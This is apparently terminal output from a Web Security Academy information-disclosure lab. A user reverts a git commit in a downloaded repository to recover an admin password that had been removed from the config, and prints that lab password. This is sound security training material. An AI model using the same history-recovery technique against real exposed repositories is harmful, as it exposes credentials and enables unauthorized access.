 ...ents/personal-github/Burp-Practitioner/Server-Side-Topics/Information Disclosure/Images — -zsh
...ownloads/burp-lab/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net — -zsh
~/Desktop — -zsh
/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net [master] $ git log
commit dd234209b2317b63eecc3aa3cd26f0a816c16292 (HEAD -> master)
Author: Carlos Montoya <carlos@evil-user.net>
Date:   Tue Jun 23 14:05:07 2020 +0000
    Remove admin password from config
commit 62ce5a7d31fa6ff1a5439312a3789f50c8f67b1a
Author: Carlos Montoya <carlos@evil-user.net>
Date:   Mon Jun 22 16:23:42 2020 +0000
    Add skeleton admin panel
/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net [master] $ git revert dd234209b2317b63eecc3aa3cd26f0a816c16292
[master bad2c2a] Revert "Remove admin password from config"
 1 file changed, 1 insertion(+), 1 deletion(-)
/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net [master] $ ls -la
total 16
drwxr-xr-x   5 tvishnumolakala  staff  160 May  7 13:58 .
drwxr-xr-x   3 tvishnumolakala  staff   96 May  7 13:56 ..
drwxr-xr-x  15 tvishnumolakala  staff  480 May  7 13:58 .git
-rw-r--r--   1 tvishnumolakala  staff   36 May  7 13:58 admin.conf
-rw-r--r--   1 tvishnumolakala  staff   88 May  7 13:57 admin_panel.php
/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net [master] $ git diff
/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net [master] $ cat admin.conf
ADMIN_PASSWORD=jeo4wjtccy79sw9y1uft
/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net [master] $ cat admin_panel.php
<?php echo 'TODO: build an amazing admin panel, but remember to check the password!'; ?>%
/0a2d007504d1a7fa815f0cee00480065.web-security-academy.net [master] $